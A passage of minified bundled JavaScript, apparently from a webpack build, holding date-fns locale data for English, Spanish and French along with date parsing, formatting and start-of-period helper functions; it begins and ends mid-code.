F=Number(H),B=F%100;if(B>20||B<10)switch(B%10){case 1:return F+"st";case 2:return F+"nd";case 3:return F+"rd"}return F+"th"},j={ordinalNumber:U,era:(0,W.Z)({values:E,defaultWidth:"wide"}),quarter:(0,W.Z)({values:f,defaultWidth:"wide",argumentCallback:function(H){return H-1}}),month:(0,W.Z)({values:c,defaultWidth:"wide"}),day:(0,W.Z)({values:v,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:l,defaultWidth:"wide",formattingValues:w,defaultFormattingWidth:"wide"})},Y=j,Z=e(3111),p=e(85664),y=/^(\d+)(th|st|nd|rd)?/i,b=/\d+/i,T={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},x={any:[/^b/i,/^(a|c)/i]},N={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},I={any:[/1/i,/2/i,/3/i,/4/i]},R={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},A={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},_={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},g={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},m={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},C={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},S={ordinalNumber:(0,p.Z)({matchPattern:y,parsePattern:b,valueCallback:function(H){return parseInt(H,10)}}),era:(0,Z.Z)({matchPatterns:T,defaultMatchWidth:"wide",parsePatterns:x,defaultParseWidth:"any"}),quarter:(0,Z.Z)({matchPatterns:N,defaultMatchWidth:"wide",parsePatterns:I,defaultParseWidth:"any",valueCallback:function(H){return H+1}}),month:(0,Z.Z)({matchPatterns:R,defaultMatchWidth:"wide",parsePatterns:A,defaultParseWidth:"any"}),day:(0,Z.Z)({matchPatterns:_,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any"}),dayPeriod:(0,Z.Z)({matchPatterns:m,defaultMatchWidth:"any",parsePatterns:C,defaultParseWidth:"any"})},L=S,z={code:"en-US",formatDistance:o,formatLong:h,formatRelative:M,localize:Y,match:L,options:{weekStartsOn:0,firstWeekContainsDate:1}},k=z},66987:function(D,a,e){"use strict";e.d(a,{Z:function(){return H}});var i={lessThanXSeconds:{one:"menos de un segundo",other:"menos de {{count}} segundos"},xSeconds:{one:"1 segundo",other:"{{count}} segundos"},halfAMinute:"medio minuto",lessThanXMinutes:{one:"menos de un minuto",other:"menos de {{count}} minutos"},xMinutes:{one:"1 minuto",other:"{{count}} minutos"},aboutXHours:{one:"alrededor de 1 hora",other:"alrededor de {{count}} horas"},xHours:{one:"1 hora",other:"{{count}} horas"},xDays:{one:"1 d\xEDa",other:"{{count}} d\xEDas"},aboutXWeeks:{one:"alrededor de 1 semana",other:"alrededor de {{count}} semanas"},xWeeks:{one:"1 semana",other:"{{count}} semanas"},aboutXMonths:{one:"alrededor de 1 mes",other:"alrededor de {{count}} meses"},xMonths:{one:"1 mes",other:"{{count}} meses"},aboutXYears:{one:"alrededor de 1 a\xF1o",other:"alrededor de {{count}} a\xF1os"},xYears:{one:"1 a\xF1o",other:"{{count}} a\xF1os"},overXYears:{one:"m\xE1s de 1 a\xF1o",other:"m\xE1s de {{count}} a\xF1os"},almostXYears:{one:"casi 1 a\xF1o",other:"casi {{count}} a\xF1os"}},u=function($,F,B){var K,Q=i[$];return typeof Q=="string"?K=Q:F===1?K=Q.one:K=Q.other.replace("{{count}}",F.toString()),B!=null&&B.addSuffix?B.comparison&&B.comparison>0?"en "+K:"hace "+K:K},o=u,r=e(13095),n={full:"EEEE, d 'de' MMMM 'de' y",long:"d 'de' MMMM 'de' y",medium:"d MMM y",short:"dd/MM/y"},t={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},d={full:"{{date}} 'a las' {{time}}",long:"{{date}} 'a las' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"'el' eeee 'pasado a la' p",yesterday:"'ayer a la' p",today:"'hoy a la' p",tomorrow:"'ma\xF1ana a la' p",nextWeek:"eeee 'a la' p",other:"P"},O={lastWeek:"'el' eeee 'pasado a las' p",yesterday:"'ayer a las' p",today:"'hoy a las' p",tomorrow:"'ma\xF1ana a las' p",nextWeek:"eeee 'a las' p",other:"P"},M=function($,F,B,K){return F.getUTCHours()!==1?O[$]:P[$]},W=M,E=e(12886),f={narrow:["AC","DC"],abbreviated:["AC","DC"],wide:["antes de cristo","despu\xE9s de cristo"]},c={narrow:["1","2","3","4"],abbreviated:["T1","T2","T3","T4"],wide:["1\xBA trimestre","2\xBA trimestre","3\xBA trimestre","4\xBA trimestre"]},v={narrow:["e","f","m","a","m","j","j","a","s","o","n","d"],abbreviated:["ene","feb","mar","abr","may","jun","jul","ago","sep","oct","nov","dic"],wide:["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"]},l={narrow:["d","l","m","m","j","v","s"],short:["do","lu","ma","mi","ju","vi","s\xE1"],abbreviated:["dom","lun","mar","mi\xE9","jue","vie","s\xE1b"],wide:["domingo","lunes","martes","mi\xE9rcoles","jueves","viernes","s\xE1bado"]},w={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"},abbreviated:{am:"AM",pm:"PM",midnight:"medianoche",noon:"mediodia",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"},wide:{am:"a.m.",pm:"p.m.",midnight:"medianoche",noon:"mediodia",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"}},U={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"},abbreviated:{am:"AM",pm:"PM",midnight:"medianoche",noon:"mediodia",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"},wide:{am:"a.m.",pm:"p.m.",midnight:"medianoche",noon:"mediodia",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"}},j=function($,F){var B=Number($);return B+"\xBA"},Y={ordinalNumber:j,era:(0,E.Z)({values:f,defaultWidth:"wide"}),quarter:(0,E.Z)({values:c,defaultWidth:"wide",argumentCallback:function($){return Number($)-1}}),month:(0,E.Z)({values:v,defaultWidth:"wide"}),day:(0,E.Z)({values:l,defaultWidth:"wide"}),dayPeriod:(0,E.Z)({values:w,defaultWidth:"wide",formattingValues:U,defaultFormattingWidth:"wide"})},Z=Y,p=e(85664),y=e(3111),b=/^(\d+)(º)?/i,T=/\d+/i,x={narrow:/^(ac|dc|a|d)/i,abbreviated:/^(a\.?\s?c\.?|a\.?\s?e\.?\s?c\.?|d\.?\s?c\.?|e\.?\s?c\.?)/i,wide:/^(antes de cristo|antes de la era com[uú]n|despu[eé]s de cristo|era com[uú]n)/i},N={any:[/^ac/i,/^dc/i],wide:[/^(antes de cristo|antes de la era com[uú]n)/i,/^(despu[eé]s de cristo|era com[uú]n)/i]},I={narrow:/^[1234]/i,abbreviated:/^T[1234]/i,wide:/^[1234](º)? trimestre/i},R={any:[/1/i,/2/i,/3/i,/4/i]},A={narrow:/^[efmajsond]/i,abbreviated:/^(ene|feb|mar|abr|may|jun|jul|ago|sep|oct|nov|dic)/i,wide:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i},_={narrow:[/^e/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^en/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i]},g={narrow:/^[dlmjvs]/i,short:/^(do|lu|ma|mi|ju|vi|s[áa])/i,abbreviated:/^(dom|lun|mar|mi[ée]|jue|vie|s[áa]b)/i,wide:/^(domingo|lunes|martes|mi[ée]rcoles|jueves|viernes|s[áa]bado)/i},m={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^do/i,/^lu/i,/^ma/i,/^mi/i,/^ju/i,/^vi/i,/^sa/i]},C={narrow:/^(a|p|mn|md|(de la|a las) (mañana|tarde|noche))/i,any:/^([ap]\.?\s?m\.?|medianoche|mediodia|(de la|a las) (mañana|tarde|noche))/i},S={any:{am:/^a/i,pm:/^p/i,midnight:/^mn/i,noon:/^md/i,morning:/mañana/i,afternoon:/tarde/i,evening:/tarde/i,night:/noche/i}},L={ordinalNumber:(0,p.Z)({matchPattern:b,parsePattern:T,valueCallback:function($){return parseInt($,10)}}),era:(0,y.Z)({matchPatterns:x,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any"}),quarter:(0,y.Z)({matchPatterns:I,defaultMatchWidth:"wide",parsePatterns:R,defaultParseWidth:"any",valueCallback:function($){return $+1}}),month:(0,y.Z)({matchPatterns:A,defaultMatchWidth:"wide",parsePatterns:_,defaultParseWidth:"any"}),day:(0,y.Z)({matchPatterns:g,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),dayPeriod:(0,y.Z)({matchPatterns:C,defaultMatchWidth:"any",parsePatterns:S,defaultParseWidth:"any"})},z=L,k={code:"es",formatDistance:o,formatLong:h,formatRelative:W,localize:Z,match:z,options:{weekStartsOn:1,firstWeekContainsDate:1}},H=k},8283:function(D,a,e){"use strict";e.d(a,{Z:function(){return z}});var i={lessThanXSeconds:{one:"moins d\u2019une seconde",other:"moins de {{count}} secondes"},xSeconds:{one:"1 seconde",other:"{{count}} secondes"},halfAMinute:"30 secondes",lessThanXMinutes:{one:"moins d\u2019une minute",other:"moins de {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"environ 1 heure",other:"environ {{count}} heures"},xHours:{one:"1 heure",other:"{{count}} heures"},xDays:{one:"1 jour",other:"{{count}} jours"},aboutXWeeks:{one:"environ 1 semaine",other:"environ {{count}} semaines"},xWeeks:{one:"1 semaine",other:"{{count}} semaines"},aboutXMonths:{one:"environ 1 mois",other:"environ {{count}} mois"},xMonths:{one:"1 mois",other:"{{count}} mois"},aboutXYears:{one:"environ 1 an",other:"environ {{count}} ans"},xYears:{one:"1 an",other:"{{count}} ans"},overXYears:{one:"plus d\u2019un an",other:"plus de {{count}} ans"},almostXYears:{one:"presqu\u2019un an",other:"presque {{count}} ans"}},u=function(k,H,$){var F,B=i[k];return typeof B=="string"?F=B:H===1?F=B.one:F=B.other.replace("{{count}}",String(H)),$!=null&&$.addSuffix?$.comparison&&$.comparison>0?"dans "+F:"il y a "+F:F},o=u,r=e(13095),n={full:"EEEE d MMMM y",long:"d MMMM y",medium:"d MMM y",short:"dd/MM/y"},t={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},d={full:"{{date}} '\xE0' {{time}}",long:"{{date}} '\xE0' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"eeee 'dernier \xE0' p",yesterday:"'hier \xE0' p",today:"'aujourd\u2019hui \xE0' p",tomorrow:"'demain \xE0' p'",nextWeek:"eeee 'prochain \xE0' p",other:"P"},O=function(k,H,$,F){return P[k]},M=O,W=e(12886),E={narrow:["av. J.-C","ap. J.-C"],abbreviated:["av. J.-C","ap. J.-C"],wide:["avant J\xE9sus-Christ","apr\xE8s J\xE9sus-Christ"]},f={narrow:["T1","T2","T3","T4"],abbreviated:["1er trim.","2\xE8me trim.","3\xE8me trim.","4\xE8me trim."],wide:["1er trimestre","2\xE8me trimestre","3\xE8me trimestre","4\xE8me trimestre"]},c={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["janv.","f\xE9vr.","mars","avr.","mai","juin","juil.","ao\xFBt","sept.","oct.","nov.","d\xE9c."],wide:["janvier","f\xE9vrier","mars","avril","mai","juin","juillet","ao\xFBt","septembre","octobre","novembre","d\xE9cembre"]},v={narrow:["D","L","M","M","J","V","S"],short:["di","lu","ma","me","je","ve","sa"],abbreviated:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],wide:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"]},l={narrow:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"mat.",afternoon:"ap.m.",evening:"soir",night:"mat."},abbreviated:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"matin",afternoon:"apr\xE8s-midi",evening:"soir",night:"matin"},wide:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"du matin",afternoon:"de l\u2019apr\xE8s-midi",evening:"du soir",night:"du matin"}},w=function(k,H){var $=Number(k),F=H?.unit;if($===0)return"0";var B=["year","week","hour","minute","second"],K;return $===1?K=F&&B.includes(F)?"\xE8re":"er":K="\xE8me",$+K},U={ordinalNumber:w,era:(0,W.Z)({values:E,defaultWidth:"wide"}),quarter:(0,W.Z)({values:f,defaultWidth:"wide",argumentCallback:function(k){return k-1}}),month:(0,W.Z)({values:c,defaultWidth:"wide"}),day:(0,W.Z)({values:v,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:l,defaultWidth:"wide"})},j=U,Y=e(3111),Z=e(85664),p=/^(\d+)(ième|ère|ème|er|e)?/i,y=/\d+/i,b={narrow:/^(av\.J\.C|ap\.J\.C|ap\.J\.-C)/i,abbreviated:/^(av\.J\.-C|av\.J-C|apr\.J\.-C|apr\.J-C|ap\.J-C)/i,wide:/^(avant Jésus-Christ|après Jésus-Christ)/i},T={any:[/^av/i,/^ap/i]},x={narrow:/^T?[1234]/i,abbreviated:/^[1234](er|ème|e)? trim\.?/i,wide:/^[1234](er|ème|e)? trimestre/i},N={any:[/1/i,/2/i,/3/i,/4/i]},I={narrow:/^[jfmasond]/i,abbreviated:/^(janv|févr|mars|avr|mai|juin|juill|juil|août|sept|oct|nov|déc)\.?/i,wide:/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i},R={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^av/i,/^ma/i,/^juin/i,/^juil/i,/^ao/i,/^s/i,/^o/i,/^n/i,/^d/i]},A={narrow:/^[lmjvsd]/i,short:/^(di|lu|ma|me|je|ve|sa)/i,abbreviated:/^(dim|lun|mar|mer|jeu|ven|sam)\.?/i,wide:/^(dimanche|lundi|mardi|mercredi|jeudi|vendredi|samedi)/i},_={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^di/i,/^lu/i,/^ma/i,/^me/i,/^je/i,/^ve/i,/^sa/i]},g={narrow:/^(a|p|minuit|midi|mat\.?|ap\.?m\.?|soir|nuit)/i,any:/^([ap]\.?\s?m\.?|du matin|de l'après[-\s]midi|du soir|de la nuit)/i},m={any:{am:/^a/i,pm:/^p/i,midnight:/^min/i,noon:/^mid/i,morning:/mat/i,afternoon:/ap/i,evening:/soir/i,night:/nuit/i}},C={ordinalNumber:(0,Z.Z)({matchPattern:p,parsePattern:y,valueCallback:function(k){return parseInt(k)}}),era:(0,Y.Z)({matchPatterns:b,defaultMatchWidth:"wide",parsePatterns:T,defaultParseWidth:"any"}),quarter:(0,Y.Z)({matchPatterns:x,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any",valueCallback:function(k){return k+1}}),month:(0,Y.Z)({matchPatterns:I,defaultMatchWidth:"wide",parsePatterns:R,defaultParseWidth:"any"}),day:(0,Y.Z)({matchPatterns:A,defaultMatchWidth:"wide",parsePatterns:_,defaultParseWidth:"any"}),dayPeriod:(0,Y.Z)({matchPatterns:g,defaultMatchWidth:"any",parsePatterns:m,defaultParseWidth:"any"})},S=C,L={code:"fr",formatDistance:o,formatLong:h,formatRelative:M,localize:j,match:S,options:{weekStartsOn:1,firstWeekContainsDate:4}},z=L},16055:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(94857),u=e(23503),o=e(4957);function r(p,y){var b;(0,u.Z)(1,arguments);var T=(0,o.Z)((b=y?.additionalDigits)!==null&&b!==void 0?b:2);if(T!==2&&T!==1&&T!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(!(typeof p=="string"||Object.prototype.toString.call(p)==="[object String]"))return new Date(NaN);var x=h(p),N;if(x.date){var I=P(x.date,T);N=O(I.restDateString,I.year)}if(!N||isNaN(N.getTime()))return new Date(NaN);var R=N.getTime(),A=0,_;if(x.time&&(A=W(x.time),isNaN(A)))return new Date(NaN);if(x.timezone){if(_=f(x.timezone),isNaN(_))return new Date(NaN)}else{var g=new Date(R+A),m=new Date(0);return m.setFullYear(g.getUTCFullYear(),g.getUTCMonth(),g.getUTCDate()),m.setHours(g.getUTCHours(),g.getUTCMinutes(),g.getUTCSeconds(),g.getUTCMilliseconds()),m}return new Date(R+A+_)}var n={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},t=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,d=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,s=/^([+-])(\d{2})(?::?(\d{2}))?$/;function h(p){var y={},b=p.split(n.dateTimeDelimiter),T;if(b.length>2)return y;if(/:/.test(b[0])?T=b[0]:(y.date=b[0],T=b[1],n.timeZoneDelimiter.test(y.date)&&(y.date=p.split(n.timeZoneDelimiter)[0],T=p.substr(y.date.length,p.length))),T){var x=n.timezone.exec(T);x?(y.time=T.replace(x[1],""),y.timezone=x[1]):y.time=T}return y}function P(p,y){var b=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+y)+"})|(\\d{2}|[+-]\\d{"+(2+y)+"})$)"),T=p.match(b);if(!T)return{year:NaN,restDateString:""};var x=T[1]?parseInt(T[1]):null,N=T[2]?parseInt(T[2]):null;return{year:N===null?x:N*100,restDateString:p.slice((T[1]||T[2]).length)}}function O(p,y){if(y===null)return new Date(NaN);var b=p.match(t);if(!b)return new Date(NaN);var T=!!b[4],x=M(b[1]),N=M(b[2])-1,I=M(b[3]),R=M(b[4]),A=M(b[5])-1;if(T)return j(y,R,A)?c(y,R,A):new Date(NaN);var _=new Date(0);return!w(y,N,I)||!U(y,x)?new Date(NaN):(_.setUTCFullYear(y,N,Math.max(x,I)),_)}function M(p){return p?parseInt(p):1}function W(p){var y=p.match(d);if(!y)return NaN;var b=E(y[1]),T=E(y[2]),x=E(y[3]);return Y(b,T,x)?b*i.vh+T*i.yJ+x*1e3:NaN}function E(p){return p&&parseFloat(p.replace(",","."))||0}function f(p){if(p==="Z")return 0;var y=p.match(s);if(!y)return 0;var b=y[1]==="+"?-1:1,T=parseInt(y[2]),x=y[3]&&parseInt(y[3])||0;return Z(T,x)?b*(T*i.vh+x*i.yJ):NaN}function c(p,y,b){var T=new Date(0);T.setUTCFullYear(p,0,4);var x=T.getUTCDay()||7,N=(y-1)*7+b+1-x;return T.setUTCDate(T.getUTCDate()+N),T}var v=[31,null,31,30,31,30,31,31,30,31,30,31];function l(p){return p%400===0||p%4===0&&p%100!==0}function w(p,y,b){return y>=0&&y<=11&&b>=1&&b<=(v[y]||(l(p)?29:28))}function U(p,y){return y>=1&&y<=(l(p)?366:365)}function j(p,y,b){return y>=1&&y<=53&&b>=0&&b<=6}function Y(p,y,b){return p===24?y===0&&b===0:b>=0&&b<60&&y>=0&&y<60&&p>=0&&p<25}function Z(p,y){return y>=0&&y<=59}},5435:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setHours(0,0,0,0),n}},42558:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setDate(1),n.setHours(0,0,0,0),n}},90416:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(92929),u=e(4957),o=e(23503),r=e(93805);function n(t,d){var s,h,P,O,M,W,E,f;(0,o.Z)(1,arguments);var c=(0,r.j)(),v=(0,u.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,i.Z)(t),w=l.getDay(),U=(w<v?7:0)+w-v;return l.setDate(l.getDate()-U),l.setHours(0,0,0,0),l}},83141:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=new Date(0);return t.setFullYear(n.getFullYear(),0,1),t.setHours(0,0,0,0),t}},29147:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(3903),u=e(23503),o=e(4957);function r(n,t){(0,u.Z)(2,arguments);var d=(0,o.Z)(t);return(0,i.Z)(n,-d)}},4748:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(57261),u=e(23503),o=e(4957);function r(n,t){(0,u.Z)(2,arguments);var d=(0,o.Z)(t);return(0,i.Z)(n,-d)}},65517:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(91483),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},79085:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(44052),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},47930:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(20357),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},92929:function(D,a,e){"use strict";e.d(a,{Z:function(){return u}});var i=e(23503);function u(o){(0,i.Z)(1,arguments);var r=Object.prototype.toString.call(o);return o instanceof Date||typeof o=="object"&&r==="[object Date]"?new Date(o.getTime()):typeof o=="number"||r==="[object Number]"?new Date(o):((typeof o=="string"||r==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}},16672:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=l;var i=M(e(53342)),u=M(e(63656)),o=M(e(42625)),r=M(e(82440)),n=M(e(97493)),t=M(e(10257)),d=e(24012),s=M(e(35314)),h=M(e(9541)),P=e(22118),O=M(e(1029));function M(U){return U&&U.__esModule?U:{default:U}}var W=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,E=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,f=/^'([^]*?)'?$/,c=/''/g,v=/[a-zA-Z]/;function l(U,j,Y){var Z,p,y,b,T,x,N,I,R,A,_,g,m,C,S,L,z,k;(0,h.default)(2,arguments);var H=String(j),$=(0,P.getDefaultOptions)(),F=(Z=(p=Y?.locale)!==null&&p!==void 0?p:$.locale)!==null&&Z!==void 0?Z:O.default,B=(0,s.default)((y=(b=(T=(x=Y?.firstWeekContainsDate)!==null&&x!==void 0?x:Y==null||(N=Y.locale)===null||N===void 0||(I=N.options)===null||I===void 0?void 0:I.firstWeekContainsDate)!==null&&T!==void 0?T:$.firstWeekContainsDate)!==null&&b!==void 0?b:(R=$.locale)===null||R===void 0||(A=R.options)===null||A===void 0?void 0:A.firstWeekContainsDate)!==null&&y!==void 0?y:1);if(!(B>=1&&B<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var K=(0,s.default)((_=(g=(m=(C=Y?.weekStartsOn)!==null&&C!==void 0?C:Y==null||(S=Y.locale)===null||S===void 0||(L=S.options)===null||L===void 0?void 0:L.weekStartsOn)!==null&&m!==void 0?m:$.weekStartsOn)!==null&&g!==void 0?g:(z=$.locale)===null||z===void 0||(k=z.options)===null||k===void 0?void 0:k.weekStartsOn)!==null&&_!==void 0?_:0);if(!(K>=0&&K<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!F.localize)throw new RangeError("locale must contain localize property");if(!F.formatLong)throw new RangeError("locale must contain formatLong property");var Q=(0,o.default)(U);if(!(0,i.default)(Q))throw new RangeError("Invalid time value");var ee=(0,t.default)(Q),te=(0,u.default)(Q,ee),ae={firstWeekContainsDate:B,weekStartsOn:K,locale:F,_originalDate:Q},ne=H.match(E).map(function(X){var V=X[0];if(V==="p"||V==="P"){var G=n.default[V];return G(X,F.formatLong)}return X}).join("").match(W).map(function(X){if(X==="''")return"'";var V=X[0];if(V==="'")return w(X);var G=r.default[V];if(G)return!(Y!=null&&Y.useAdditionalWeekYearTokens)&&(0,d.isProtectedWeekYearToken)(X)&&(0,d.throwProtectedError)(X,j,String(U)),!(Y!=null&&Y.useAdditionalDayOfYearTokens)&&(0,d.isProtectedDayOfYearToken)(X)&&(0,d.throwProtectedError)(X,j,String(U)),G(te,X,F.localize,ae);if(V.match(v))throw new RangeError("Format string contains an unescaped latin alphabet character `"+V+"`");return X}).join("");return ne}function w(U){var j=U.match(f);return j?j[1].replace(c,"'"):U}D.exports=a.default},85082:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(9541));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){return(0,i.default)(1,arguments),r instanceof Date||typeof r=="object"&&Object.prototype.toString.call(r)==="[object Date]"}D.exports=a.default},53342:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(85082)),u=r(e(42625)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t){if((0,o.default)(1,arguments),!(0,i.default)(t)&&typeof t!="number")return!1;var d=(0,u.default)(t);return!isNaN(Number(d))}D.exports=a.default},64280:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(){var u=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o=u.width?String(u.width):i.defaultWidth,r=i.formats[o]||i.formats[i.defaultWidth];return r}}D.exports=a.default},41838:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(u,o){var r=o!=null&&o.context?String(o.context):"standalone",n;if(r==="formatting"&&i.formattingValues){var t=i.defaultFormattingWidth||i.defaultWidth,d=o!=null&&o.width?String(o.width):t;n=i.formattingValues[d]||i.formattingValues[t]}else{var s=i.defaultWidth,h=o!=null&&o.width?String(o.width):i.defaultWidth;n=i.values[h]||i.values[s]}var P=i.argumentCallback?i.argumentCallback(u):u;return n[P]}}D.exports=a.default},64841:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(o){return function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},t=n.width,d=t&&o.matchPatterns[t]||o.matchPatterns[o.defaultMatchWidth],s=r.match(d);if(!s)return null;var h=s[0],P=t&&o.parsePatterns[t]||o.parsePatterns[o.defaultParseWidth],O=Array.isArray(P)?u(P,function(E){return E.test(h)}):i(P,function(E){return E.test(h)}),M;M=o.valueCallback?o.valueCallback(O):O,M=n.valueCallback?n.valueCallback(M):M;var W=r.slice(h.length);return{value:M,rest:W}}}function i(o,r){for(var n in o)if(o.hasOwnProperty(n)&&r(o[n]))return n}function u(o,r){for(var n=0;n<o.length;n++)if(r(o[n]))return n}D.exports=a.default},32164:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(u){var 